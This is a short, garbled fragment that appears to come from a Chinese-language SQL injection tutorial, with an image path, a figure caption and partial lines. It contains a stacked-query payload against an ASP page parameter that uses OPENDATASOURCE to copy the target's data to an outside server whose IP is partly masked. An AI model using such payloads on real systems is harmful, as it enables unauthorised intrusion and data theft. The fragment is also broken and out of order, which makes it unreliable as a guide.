 所影响的行数为 9 行)
图90
中的内容导出到我们本地主机上建立的数据库，使
asp?id=1334;insert into opendatasource('sqloledb','server=61.138.xxx.
select temp from temp—